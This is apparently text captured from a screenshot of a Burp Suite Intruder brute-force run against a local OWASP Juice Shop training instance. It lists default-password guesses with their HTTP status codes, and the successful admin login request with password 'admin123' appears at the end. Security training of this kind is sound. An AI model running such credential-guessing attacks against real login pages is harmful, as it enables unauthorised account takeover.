 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
106 test 401 362
107 extendnet 401 362
99 admin123 200 1174
108 ironport 401 362
109 lp 401 362
110 1111 401 362
111 PASS 401 362
112 ro 401 362
113 Ascend 401 362
114 _Cisco 401 362
115 MAIL 401 362
116 sitecom 401 362
Request Response
Pretty Raw \n Actions
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://192.168.1.206:3000
10 Connection: close
11 Referer: http://192.168.1.206:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}